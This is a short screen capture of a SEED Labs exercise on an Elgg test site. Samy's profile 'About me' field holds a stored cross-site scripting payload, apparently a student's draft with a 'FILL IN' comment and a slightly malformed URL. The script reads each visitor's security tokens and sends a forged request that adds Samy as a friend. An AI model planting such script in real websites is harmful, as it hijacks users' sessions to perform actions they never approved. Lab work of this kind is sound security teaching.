 Activities
Firefox Web Browser
Nov 29 11:49
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Samy
Edit avatar
Edit profile
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl=`http://www.seed-server.com/action/friends/add?friend=59&;__elgg_ts=${ts}&
__elgg_token=${token};` //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Blogs
Bookmarks
Files
Pages
Wire post
Add widgets